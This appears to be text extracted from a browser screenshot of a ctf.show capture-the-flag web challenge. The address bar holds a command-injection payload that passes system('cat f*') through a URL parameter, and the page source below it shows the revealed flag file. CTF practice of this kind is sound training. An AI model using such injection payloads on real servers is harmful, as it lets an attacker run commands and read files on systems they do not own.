 1 2 3 4 6:12
ctf.show × 21631e8d-00f2-42ec-991a-0 × http://21631e8d-00f2-42ec-9 × http://21631e8d-00f2-42ec-9 × +
Usage: 3%
view-source:http://21631e8d-00f2-42ec-991a-0bc5b5d7d661.challenge.ctf.show/?c=system("cat f*");
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{2d67c35d-5ae0-4429-88d3-53be43c7a618}';
15